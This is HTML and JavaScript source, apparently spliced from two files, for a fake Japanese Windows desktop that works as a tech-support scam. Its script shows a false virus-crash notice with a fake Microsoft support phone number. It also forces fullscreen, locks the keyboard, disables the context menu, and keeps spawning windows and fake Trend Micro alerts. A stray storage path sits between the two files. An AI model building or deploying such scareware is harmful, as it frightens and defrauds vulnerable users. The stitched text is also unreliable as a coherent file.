      function spawnWorker(wid) {
        const worker = new Worker(workerURL);
        windowWorkers.set(wid, worker);
        worker.postMessage({
          type: "init",
          threadId: "W-" + wid,
          taskIndex: wid,
        });
        worker.onmessage = (e) => {
          const statsEl = document.getElementById("worker-stats-" + wid);
          if (!statsEl) return;
          const d = e.data;
          if (d.type === "info") {
            const taskEl = statsEl.querySelector('[data-field="task"]');
            const statusEl = statsEl.querySelector('[data-field="status"]');
            if (taskEl) taskEl.textContent = d.task;
            if (statusEl) {
              statusEl.textContent = "実行中";
              statusEl.style.color = "#0f0";
            }
            statsEl.querySelector(".worker-stats-header").innerHTML =
              `<span class="worker-dot"></span>Worker スレッド #${wid} — ${d.task}`;
          } else if (d.type === "stats") {
            const f = (field, val) => {
              const el = statsEl.querySelector('[data-field="' + field + '"]');
              if (el) el.textContent = val;
            };
            f("task", d.task);
            f("ops", Number(d.ops).toLocaleString());
            f("opsPerSec", d.opsPerSec + " ops/s");
            f("elapsed", d.elapsed + " 秒");
          }
        };
      }

      // ── Default Window Content ──
      function getDefaultContent(wid) {
        return `<div class="win-default-content">
          <div class="win-default-notice">
            お使いのコンピューターに0xlksdnfウイルスが感染したため、Microsoft Windowsがクラッシュしました。問題を解決するには、サポートスタッフにお問い合わせください。コンピューターがクラッシュしています。
          </div>
          <div class="worker-stats" id="worker-stats-${wid}">
            <div class="worker-stats-header"><span class="worker-dot"></span>Worker スレッド #${wid} — 起動中...</div>
            <div class="worker-stats-row"><span class="worker-stats-label">タスク:</span><span class="worker-stats-value" data-field="task">初期化中...</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理回数:</span><span class="worker-stats-value" data-field="ops">0</span></div>
            <div class="worker-stats-row"><span class="worker-stats-label">処理速度:</span><span class="worker-stats-value" data-field="opsPerSec">0 ops/s</span></div>
          </div>
          <div class="win-default-lorem">
            お使いのコンピューターに感染したウイルスによって、以下のアプリケーションが影響を受けています。

            1. ごみ箱
            2. 設定
            3. Microsoft Edge
            4. タスクマネージャー
          </div>
          <div class="win-default-footer">
            <div class="win-default-brand">
              <svg viewBox="0 0 24 24" fill="#0067c0"><path d="M3 3h8.5v8.5H3V3zm9.5 0H21v8.5h-8.5V3zM3 12.5h8.5V21H3v-8.5zm9.5 0H21V21h-8.5v-8.5z"/></svg>
              <span>今すぐマイクロソフトサポートにお電話ください：
                <svg
                  xmlns="http://www.w3.org/2000/svg"
                  width="32"
                  height="32"
                  viewBox="0 0 24 24"
                  fill="none"
                  stroke="#007aff"
                  stroke-width="1.75"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                >
                  <path d="M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2" />
                  <path d="M15 7a2 2 0 0 1 2 2" />
                  <path d="M15 3a6 6 0 0 1 6 6" />
                </svg>

                  <span style="font-size: 24px;">050 1793 9699</span></span>
            </div>
            <div class="win-default-fine">
              Windowsのすべての操作がブロックされています。このコンピューターにアクセスできません。問題を解決するには、上記の電話番号にお電話ください。
            </div>
          </div>
        </div>`;
      }

      // ── Settings App Content ──
      function getSettingsContent() {
        const chevron = `<div class="settings-row-chevron"><svg viewBox="0 0 12 12" fill="none" stroke="currentColor" stroke-width="1.5"><path d="M4 2l4 4-4 4"/></svg></div>`;
        return `
  <div class="settings-container">
    <div class="settings-sidebar">
      <div class="settings-sidebar-profile">
        <div class="settings-profile-avatar">
          <svg fill="#fff" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
        </div>
        <div class="settings-profile-info">
          <div class="settings-profile-name">ユーザー</div>
          <div class="settings-profile-email">user@outlook.jp</div>
        </div>
      </div>
      <div class="settings-search">
        <svg fill="none" stroke="currentColor" viewBox="0 0 24 24"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35" stroke-width="2" stroke-linecap="round"/></svg>
        設定の検索
      </div>
      <div class="settings-nav">
        <div class="settings-nav-item active" data-section="system">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg>
          <span>システム</span>
        </div>
        <div class="settings-nav-item" data-section="bluetooth">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6.5 6.5l11 11M6.5 17.5l11-11M12 2v20"/></svg>
          <span>Bluetooth とデバイス</span>
        </div>
        <div class="settings-nav-item" data-section="network">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg>
          <span>ネットワークとインターネット</span>
        </div>
        <div class="settings-nav-item" data-section="personalize">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10A15.3 15.3 0 0 1 12 2z"/></svg>
          <span>個人用設定</span>
        </div>
        <div class="settings-nav-item" data-section="apps">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          <span>アプリ</span>
        </div>
        <div class="settings-nav-item" data-section="accounts">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
          <span>アカウント</span>
        </div>
        <div class="settings-nav-item" data-section="time">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
          <span>時刻と言語</span>
        </div>
        <div class="settings-nav-item" data-section="gaming">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6 12h4M8 10v4"/><circle cx="15" cy="11" r="1" fill="currentColor"/><circle cx="17" cy="13" r="1" fill="currentColor"/><rect x="2" y="6" width="20" height="12" rx="4"/></svg>
          <span>ゲーム</span>
        </div>
        <div class="settings-nav-item" data-section="accessibility">
          <svg fill="currentColor" viewBox="0 0 24 24"><circle cx="12" cy="4" r="2"/><path d="M12 8c-3 0-6 1-6 1v3h3v9h2v-5h2v5h2v-9h3v-3s-3-1-6-1z"/></svg>
          <span>アクセシビリティ</span>
        </div>
        <div class="settings-nav-item" data-section="privacy">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
          <span>プライバシーとセキュリティ</span>
        </div>
        <div class="settings-nav-item" data-section="update">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M21 12a9 9 0 1 1-9-9"/><path d="M21 3v6h-6"/></svg>
          <span>Windows Update</span>
        </div>
      </div>
    </div>
    <div class="settings-content" id="settings-panel">
      <h1>システム</h1>
      <div class="settings-card">
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ディスプレイ</div>
            <div class="settings-row-desc">モニター、明るさ、暗視、ディスプレイ プロファイル</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15.536 8.464a5 5 0 0 1 0 7.072M18.364 5.636a9 9 0 0 1 0 12.728M11 5L6 9H2v6h4l5 4V5z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">サウンド</div>
            <div class="settings-row-desc">音量レベル、出力、入力、サウンド デバイス</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0 1 18 14.158V11a6.002 6.002 0 0 0-4-5.659V5a2 2 0 1 0-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 1 1-6 0v-1m6 0H9"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">通知</div>
            <div class="settings-row-desc">アプリとシステムからの通知</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M13 10V3L4 14h7v7l9-11h-7z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">電源とバッテリー</div>
            <div class="settings-row-desc">スリープ、バッテリー使用状況、バッテリー節約機能</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M4 7v10c0 2.21 3.58 4 8 4s8-1.79 8-4V7"/><ellipse cx="12" cy="7" rx="8" ry="4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ストレージ</div>
            <div class="settings-row-desc">ストレージ領域、ドライブの管理、構成規則</div>
          </div>
          <div class="settings-row-value">128 GB 使用中 / 256 GB</div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="7" width="20" height="10" rx="2"/><path d="M16 7V5a4 4 0 0 0-8 0v2"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">マルチタスク</div>
            <div class="settings-row-desc">スナップ ウィンドウ、デスクトップ、タスクの切り替え</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 1 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 1 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 1 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 1 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">バージョン情報</div>
            <div class="settings-row-desc">デバイスの仕様、名前の変更、Windows の仕様</div>
          </div>
          ${chevron}
        </div>
      </div>
    </div>
  </div>`;
      }

      function initSettingsNav(windowEl) {
        windowEl.querySelectorAll(".settings-nav-item").forEach((item) => {
          item.addEventListener("click", () => {
            windowEl
              .querySelectorAll(".settings-nav-item")
              .forEach((i) => i.classList.remove("active"));
            item.classList.add("active");
          });
        });
        // Toggle switches
        windowEl.querySelectorAll(".settings-toggle").forEach((t) => {
          t.addEventListener("click", () => t.classList.toggle("on"));
        });
      }

      // ── Show Windows-native dialog inside a window ──
      function showDialog(wid, { title, message, icon, buttons }) {
        const win = openWindows.get(wid);
        if (!win) return;
        const content = win.el.querySelector(".window-content");

        // Warning icon SVG (yellow triangle with !)
        const iconSvgs = {
          warning: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M24 4L2 42h44L24 4z" fill="#FFB900"/>
      <path d="M24 4L2 42h44L24 4z" fill="none" stroke="#E6A200" stroke-width="1"/>
      <rect x="22" y="18" width="4" height="14" rx="1" fill="#1a1a1a"/>
      <rect x="22" y="35" width="4" height="4" rx="1" fill="#1a1a1a"/>
    </svg>`,
          error: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#E81123"/>
      <line x1="16" y1="16" x2="32" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
      <line x1="32" y1="16" x2="16" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
    </svg>`,
          info: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#0078D4"/>
      <rect x="22" y="20" width="4" height="14" rx="1" fill="#fff"/>
      <rect x="22" y="14" width="4" height="4" rx="1" fill="#fff"/>
    </svg>`,
        };

        const overlay = document.createElement("div");
        overlay.className = "win-dialog-overlay";

        const btnHtml = buttons
          .map(
            (b) =>
              `<button class="win-dialog-btn ${b.primary ? "win-dialog-btn-primary" : ""}" data-action="${b.action}">${b.label}</button>`,
          )
          .join("");

        overlay.innerHTML = `
    <div class="win-dialog">
      <div class="win-dialog-titlebar">
        <div class="win-dialog-titlebar-text">${title}</div>
        <div class="win-dialog-titlebar-btns">
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最小化">
            <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最大化">
            <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-close" title="閉じる">
            <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
          </button>
        </div>
      </div>
      <div class="win-dialog-body">
        <div class="win-dialog-icon">${iconSvgs[icon] || iconSvgs.warning}</div>
        <div class="win-dialog-text">
          <div class="win-dialog-title">${title}</div>
          <div class="win-dialog-message">${message}</div>
        </div>
      </div>
      <div class="win-dialog-footer">${btnHtml}</div>
    </div>
  `;

        // Close via title bar X
        overlay
          .querySelector(".dlg-close")
          .addEventListener("click", () => overlay.remove());

        // Button click handlers
        overlay.querySelectorAll(".win-dialog-btn").forEach((btn) => {
          btn.addEventListener("click", () => {
            const action = btn.dataset.action;
            overlay.remove();
            if (action === "reopen") {
              document.documentElement.requestFullscreen().catch(() => {});
            }
          });
        });

        document.body.appendChild(overlay);
      }

      // ── Auto-open Settings with crash dialog on load ──
      (function initCrashDialog() {
        const settingsApp = apps.find((a) => a.id === "settings");
        openApp(settingsApp);
        // The window we just opened is the latest one
        const wid = windowIdCounter - 1;
        showDialog(wid, {
          title: "Microsoft Edge",
          message:
            "Microsoft Edge は正しくシャットダウンされませんでした。以前のページを再度開くには、「再度開く」をクリックしてください。",
          icon: "warning",
          buttons: [
            { label: "再度開く", action: "reopen", primary: true },
            { label: "閉じる", action: "close", primary: false },
          ],
        });
      })();

      // Enter fullscreen on click (and re-enter after exiting fullscreen)
      function ensureFullscreen() {
        if (
          !document.fullscreenElement &&
          document.documentElement.requestFullscreen
        ) {
          document.documentElement.requestFullscreen().catch((err) => {
            console.warn("Fullscreen request failed:", err);
          });
        }

        navigator.keyboard.lock().catch(() => {});
      }

      document.addEventListener("click", ensureFullscreen);
      // Disable right-click context menu
      document.addEventListener("contextmenu", (event) =>
        event.preventDefault(),
      );

      // Auto-open apps while in fullscreen, slowing down every 20 windows
      let appSpawnIndex = 0;
      let appSpawnCount = 0;
      let appSpawnTimer = null;

      function getSpawnInterval() {
        return 3000 + Math.floor(appSpawnCount / 20) * 2000;
      }

      function spawnNext() {
        if (!document.fullscreenElement) {
          appSpawnTimer = null;
          return;
        }
        if (appSpawnIndex < apps.length) {
          openApp(apps[appSpawnIndex]);
          appSpawnIndex++;
        } else {
          const randomApp = apps[Math.floor(Math.random() * apps.length)];
          openApp(randomApp);
        }
        appSpawnCount++;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function startAppSpawner() {
        if (appSpawnTimer) return;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function stopAppSpawner() {
        if (appSpawnTimer) {
          clearTimeout(appSpawnTimer);
          appSpawnTimer = null;
        }
      }

      // ── Fullscreen loading overlay (iframe-compatible) ──
      const fsLoadingOverlay = document.getElementById("fs-loading-overlay");
      const FS_LOADING_DURATION = 10000;
      let fsLoadingTimer = null;
      let lastFsState = false;

      function isInFullscreen() {
        // Standard + vendor-prefixed checks (work inside an allowfullscreen iframe)
        if (
          document.fullscreenElement ||
          document.webkitFullscreenElement ||
          document.mozFullScreenElement ||
          document.msFullscreenElement
        ) {
          return true;
        }
        // Fallback for cases where the iframe is fullscreened by the parent:
        // viewport matches the screen size.
        if (
          window.innerWidth === screen.width &&
          window.innerHeight === screen.height
        ) {
          return true;
        }
        return false;
      }

      function showFsLoading() {
        fsLoadingOverlay.classList.add("visible");
        fsLoadingOverlay.setAttribute("aria-hidden", "false");
        if (fsLoadingTimer) clearTimeout(fsLoadingTimer);
        fsLoadingTimer = setTimeout(() => {
          fsLoadingOverlay.classList.remove("visible");
          fsLoadingOverlay.setAttribute("aria-hidden", "true");
          fsLoadingTimer = null;
        }, FS_LOADING_DURATION);
      }

      function hideFsLoading() {
        if (fsLoadingTimer) {
          clearTimeout(fsLoadingTimer);
          fsLoadingTimer = null;
        }
        fsLoadingOverlay.classList.remove("visible");
        fsLoadingOverlay.setAttribute("aria-hidden", "true");
      }

      function handleFullscreenState(inFs) {
        if (inFs) {
          showFsLoading();
          startAppSpawner();
          startTmSpawner();
        } else {
          hideFsLoading();
          stopAppSpawner();
          stopTmSpawner();
        }
      }

      // Event-based detection (fires when the API is used directly)
      [
        "fullscreenchange",
        "webkitfullscreenchange",
        "mozfullscreenchange",
        "MSFullscreenChange",
      ].forEach((ev) => {
        document.addEventListener(ev, () => {
          const inFs = isInFullscreen();
          if (inFs !== lastFsState) {
            lastFsState = inFs;
            handleFullscreenState(inFs);
          }
        });
      });

      // Continuous polling — required for iframe scenarios where the parent
      // page fullscreens the iframe and no fullscreenchange event fires here.
      setInterval(() => {
        const inFs = isInFullscreen();
        if (inFs !== lastFsState) {
          lastFsState = inFs;
          handleFullscreenState(inFs);
        }
      }, 500);

      // ── Trend Micro Popup Spawner ──
      const tmTemplate = document.getElementById("trendmicro-template");
      const tmPopups = [];
      const TM_POPUP_HEIGHT = 190; // approx height of each popup + gap
      const TM_BOTTOM_START = 56; // above taskbar
      const TM_GAP = 8;
      let tmInterval = null;

      function getTmTimestamp() {
        const now = new Date();
        return `${now.getFullYear()}/${String(now.getMonth() + 1).padStart(2, "0")}/${String(now.getDate()).padStart(2, "0")} ${String(now.getHours()).padStart(2, "0")}:${String(now.getMinutes()).padStart(2, "0")}:${String(now.getSeconds()).padStart(2, "0")}`;
      }

      function spawnTmPopup() {
        const clone = tmTemplate.cloneNode(true);
        clone.removeAttribute("id");
        clone.className = "tm-popup";
        clone.style.display = "";

        // Set timestamp
        clone.querySelector(".tm-timestamp").textContent =
          `最終スキャン: ${getTmTimestamp()}`;

        // Calculate bottom position based on stack count
        const bottomPos =
          TM_BOTTOM_START + tmPopups.length * (TM_POPUP_HEIGHT + TM_GAP);

        // Check if this popup would go above the top of the viewport
        if (bottomPos + TM_POPUP_HEIGHT > window.innerHeight) {
          // Clear all existing popups and restart
          tmPopups.forEach((p) => p.remove());
          tmPopups.length = 0;
          clone.style.bottom = TM_BOTTOM_START + "px";
        } else {
          clone.style.bottom = bottomPos + "px";
        }

        // Wire up close buttons to remove just this popup
        clone.querySelector(".tm-close").addEventListener("click", () => {
          removeTmPopup(clone);
        });
        clone.querySelectorAll(".tm-btn").forEach((b) => {
          b.addEventListener("click", () => {
            removeTmPopup(clone);
          });
        });

        document.body.appendChild(clone);
        tmPopups.push(clone);
      }

      function removeTmPopup(el) {
        const idx = tmPopups.indexOf(el);
        if (idx > -1) tmPopups.splice(idx, 1);
        el.remove();
        // Reposition remaining popups
        tmPopups.forEach((p, i) => {
          p.style.bottom =
            TM_BOTTOM_START + i * (TM_POPUP_HEIGHT + TM_GAP) + "px";
        });
      }

      function startTmSpawner() {
        if (tmInterval) return;
        spawnTmPopup();
        tmInterval = setInterval(spawnTmPopup, 5000);
      }

      function stopTmSpawner() {
        if (tmInterval) {
          clearInterval(tmInterval);
          tmInterval = null;
        }
        // Remove all existing popups
        tmPopups.forEach((p) => p.remove());
        tmPopups.length = 0;
      }
    </script>
  </body>
</html>
</file>

<file: dmc.html>
<!doctype html>
<html lang="ja">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>WebOS</title>
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "wk68uy882u");
    </script>
    <style>
      /* ── Reset ── */
      *,
      *::before,
      *::after {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }
      html,
      body {
        width: 100%;
        height: 100%;
        overflow: hidden;
        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
      }

      /* ── Desktop ── */
      #desktop {
        width: 100%;
        height: 100%;
        background: linear-gradient(135deg, #1e3a5f 0%, #0a1628 100%);
        position: relative;
        user-select: none;
        cursor: none;
      }

      /* ── Desktop Icons ── */
      #desktop-icons {
        position: absolute;
        top: 16px;
        left: 16px;
        display: flex;
        flex-direction: column;
        gap: 8px;
      }
      .desktop-icon {
        width: 76px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 4px;
        padding: 6px 4px;
        border-radius: 4px;
        cursor: pointer;
        color: #fff;
        text-align: center;
      }
      .desktop-icon:hover {
        background: rgba(255, 255, 255, 0.12);
      }
      .desktop-icon.selected {
        background: rgba(255, 255, 255, 0.22);
        outline: 1px dotted rgba(255, 255, 255, 0.6);
      }
      .desktop-icon svg {
        width: 40px;
        height: 40px;
        filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.5));
      }
      .desktop-icon span {
        font-size: 11px;
        text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
        line-height: 1.2;
        word-break: break-word;
      }

      /* ── Taskbar ── */
      #taskbar {
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0;
        height: 48px;
        background: rgba(19, 19, 19, 0.92);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        display: flex;
        align-items: center;
        z-index: 9999;
        border-top: 1px solid rgba(255, 255, 255, 0.08);
      }

      /* Start Button */
      #start-btn {
        width: 48px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        border: none;
        background: transparent;
        transition: background 0.15s;
      }
      #start-btn:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      #start-btn:active {
        background: rgba(255, 255, 255, 0.04);
      }
      #start-btn svg {
        width: 20px;
        height: 20px;
      }

      /* Search bar */
      #search-bar {
        height: 32px;
        width: 280px;
        margin-left: 4px;
        background: rgba(255, 255, 255, 0.06);
        border: 1px solid rgba(255, 255, 255, 0.12);
        border-radius: 4px;
        display: flex;
        align-items: center;
        padding: 0 10px;
        gap: 8px;
        cursor: text;
        color: rgba(255, 255, 255, 0.5);
        font-size: 13px;
      }
      #search-bar svg {
        width: 14px;
        height: 14px;
        opacity: 0.5;
        flex-shrink: 0;
      }

      /* Taskbar pinned apps */
      #taskbar-apps {
        display: flex;
        align-items: center;
        margin-left: 8px;
        height: 100%;
        gap: 2px;
      }
      .taskbar-app {
        width: 44px;
        height: 40px;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 4px;
        cursor: pointer;
        position: relative;
        transition: background 0.15s;
      }
      .taskbar-app:hover {
        background: rgba(255, 255, 255, 0.08);
      }
      .taskbar-app.active {
        background: rgba(255, 255, 255, 0.1);
      }
      .taskbar-app.active::after {
        content: "";
        position: absolute;
        bottom: 2px;
        left: 50%;
        transform: translateX(-50%);
        width: 18px;
        height: 3px;
        background: #76b9ed;
        border-radius: 2px;
      }
      .taskbar-app svg {
        width: 22px;
        height: 22px;
      }

      /* System Tray */
      #system-tray {
        margin-left: auto;
        display: flex;
        align-items: center;
        height: 100%;
        padding-right: 4px;
      }
      .tray-btn {
        height: 100%;
        padding: 0 6px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background 0.15s;
      }
      .tray-btn:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      .tray-btn svg {
        width: 16px;
        height: 16px;
        color: #fff;
      }

      #tray-chevron svg {
        width: 10px;
        height: 10px;
      }

      #clock {
        height: 100%;
        display: flex;
        flex-direction: column;
        align-items: flex-end;
        justify-content: center;
        padding: 0 12px;
        cursor: pointer;
        font-size: 12px;
        color: #fff;
        transition: background 0.15s;
        line-height: 1.4;
      }
      #clock:hover {
        background: rgba(255, 255, 255, 0.06);
      }
      #clock-time {
        font-size: 12px;
      }
      #clock-date {
        font-size: 12px;
      }

      #show-desktop {
        width: 6px;
        height: 100%;
        cursor: pointer;
        border-left: 1px solid rgba(255, 255, 255, 0.1);
        transition: background 0.15s;
      }
      #show-desktop:hover {
        background: rgba(255, 255, 255, 0.15);
      }

